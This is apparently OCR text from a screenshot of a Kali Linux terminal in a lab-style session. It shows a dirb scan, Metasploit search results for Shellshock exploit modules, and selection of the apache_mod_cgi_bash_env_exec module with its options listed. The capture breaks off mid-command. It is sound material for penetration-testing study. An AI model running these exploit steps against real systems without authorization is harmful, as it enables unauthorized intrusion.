 msfconsole
openvpn gk2savage.ovpn
msfconsole
dirb http://10.1...rb/small.txt -x
gk@kali: ~/Downloads
7 exploit/multi/misc/legend_bot_exec 2015-04-27 excellent Yes Legend Perl IRC Bot Remote Code Execution
8 exploit/multi/misc/xdh_x_exec 2015-12-04 excellent Yes Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution
9 exploit/osx/local/vmware_bash_function_root 2014-09-24 normal Yes OS X VMWare Fusion Privilege Escalation via Bash Environment Code Injection (S
hellshock)
10 exploit/unix/dhcp/bash_environment 2014-09-24 excellent No Dhclient Bash Environment Variable Injection (Shellshock)
11 exploit/unix/smtp/qmail_bash_env_exec 2014-09-24 normal No Qmail SMTP Bash Environment Variable Injection (Shellshock)
msf5 > use 5
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set _